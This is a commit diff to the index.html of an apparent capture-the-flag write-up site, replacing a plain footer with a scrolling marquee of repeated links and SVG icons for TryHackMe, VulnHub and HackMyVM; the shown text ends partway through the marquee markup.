



==== commit ca8180ef: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -97,12 +97,112 @@
 
 <footer>
   <div class="footer-inner">
-    <span>&copy; <span id="year"></span> 0xWriteups — built for GitHub Pages, no server required.</span>
-    <div class="footer-links">
-      <a href="https://tryhackme.com/" >TryHackMe</a>
-      <a href="https://hackmyvm.eu/">HackMyVM</a>
-      <a href="https://www.vulnhub.com/">VulnHub</a>
-      
+    <span>&copy; <span id="year"></span> Sh4d0wSpl01t@3xpl0174bl3</span>
+  </div>
+  <div class="platform-marquee">
+    <div class="marquee-track" id="marquee-track">
+      <div class="marquee-set">
+        <a href="https://tryhackme.com/" class="marquee-item thm" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><circle cx="12" cy="12" r="8"/><circle cx="12" cy="12" r="3.2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3"/></svg>
+          <span>TryHackMe</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://www.vulnhub.com/" class="marquee-item vh" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M12 2c3 3 5 6.2 5 9.5A5 5 0 0 1 7 11.5C7 8.2 9 5 12 2Z"/><path d="M9.5 14.5c0 2 1 3 2.5 3s2.5-1 2.5-3"/></svg>
+          <span>VulnHub</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://hackmyvm.eu/" class="marquee-item hmv" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="3" y="4" width="18" height="5" rx="1"/><rect x="3" y="15" width="18" height="5" rx="1"/><circle cx="7" cy="6.5" r=".6" fill="currentColor" stroke="none"/><circle cx="7" cy="17.5" r=".6" fill="currentColor" stroke="none"/></svg>
+          <span>HackMyVM</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+      </div>
+      <div class="marquee-set" aria-hidden="true">
+        <a href="https://tryhackme.com/" class="marquee-item thm" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><circle cx="12" cy="12" r="8"/><circle cx="12" cy="12" r="3.2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3"/></svg>
+          <span>TryHackMe</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://www.vulnhub.com/" class="marquee-item vh" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M12 2c3 3 5 6.2 5 9.5A5 5 0 0 1 7 11.5C7 8.2 9 5 12 2Z"/><path d="M9.5 14.5c0 2 1 3 2.5 3s2.5-1 2.5-3"/></svg>
+          <span>VulnHub</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://hackmyvm.eu/" class="marquee-item hmv" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="3" y="4" width="18" height="5" rx="1"/><rect x="3" y="15" width="18" height="5" rx="1"/><circle cx="7" cy="6.5" r=".6" fill="currentColor" stroke="none"/><circle cx="7" cy="17.5" r=".6" fill="currentColor" stroke="none"/></svg>
+          <span>HackMyVM</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+      </div>
+      <div class="marquee-set" aria-hidden="true">
+        <a href="https://tryhackme.com/" class="marquee-item thm" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><circle cx="12" cy="12" r="8"/><circle cx="12" cy="12" r="3.2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3"/></svg>
+          <span>TryHackMe</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://www.vulnhub.com/" class="marquee-item vh" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M12 2c3 3 5 6.2 5 9.5A5 5 0 0 1 7 11.5C7 8.2 9 5 12 2Z"/><path d="M9.5 14.5c0 2 1 3 2.5 3s2.5-1 2.5-3"/></svg>
+          <span>VulnHub</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://hackmyvm.eu/" class="marquee-item hmv" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="3" y="4" width="18" height="5" rx="1"/><rect x="3" y="15" width="18" height="5" rx="1"/><circle cx="7" cy="6.5" r=".6" fill="currentColor" stroke="none"/><circle cx="7" cy="17.5" r=".6" fill="currentColor" stroke="none"/></svg>
+          <span>HackMyVM</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+      </div>
+      <div class="marquee-set" aria-hidden="true">
+        <a href="https://tryhackme.com/" class="marquee-item thm" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><circle cx="12" cy="12" r="8"/><circle cx="12" cy="12" r="3.2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3"/></svg>
+          <span>TryHackMe</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://www.vulnhub.com/" class="marquee-item vh" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M12 2c3 3 5 6.2 5 9.5A5 5 0 0 1 7 11.5C7 8.2 9 5 12 2Z"/><path d="M9.5 14.5c0 2 1 3 2.5 3s2.5-1 2.5-3"/></svg>
+          <span>VulnHub</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://hackmyvm.eu/" class="marquee-item hmv" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="3" y="4" width="18" height="5" rx="1"/><rect x="3" y="15" width="18" height="5" rx="1"/><circle cx="7" cy="6.5" r=".6" fill="currentColor" stroke="none"/><circle cx="7" cy="17.5" r=".6" fill="currentColor" stroke="none"/></svg>
+          <span>HackMyVM</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+      </div>
+      <div class="marquee-set" aria-hidden="true">
+        <a href="https://tryhackme.com/" class="marquee-item thm" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><circle cx="12" cy="12" r="8"/><circle cx="12" cy="12" r="3.2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3"/></svg>
+          <span>TryHackMe</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://www.vulnhub.com/" class="marquee-item vh" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M12 2c3 3 5 6.2 5 9.5A5 5 0 0 1 7 11.5C7 8.2 9 5 12 2Z"/><path d="M9.5 14.5c0 2 1 3 2.5 3s2.5-1 2.5-3"/></svg>
+          <span>VulnHub</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://hackmyvm.eu/" class="marquee-item hmv" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><rect x="3" y="4" width="18" height="5" rx="1"/><rect x="3" y="15" width="18" height="5" rx="1"/><circle cx="7" cy="6.5" r=".6" fill="currentColor" stroke="none"/><circle cx="7" cy="17.5" r=".6" fill="currentColor" stroke="none"/></svg>
+          <span>HackMyVM</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+      </div>
+      <div class="marquee-set" aria-hidden="true">
+        <a href="https://tryhackme.com/" class="marquee-item thm" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><circle cx="12" cy="12" r="8"/><circle cx="12" cy="12" r="3.2"/><path d="M12 2v3M12 19v3M2 12h3M19 12h3"/></svg>
+          <span>TryHackMe</span>
+        </a>
+        <span class="marquee-sep">&#47;&#47;</span>
+        <a href="https://www.vulnhub.com/" class="marquee-item vh" target="_blank" rel="noopener">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><path d="M12 2c3 3 5 6.2 5 9.5A5 5 0 0 1 7 11.5C7 8.2 9 5 12 2Z"/><path d="M9.5 14.5c0 2 1 3 2.5 3s2.5-1 2.5-3"/></svg>
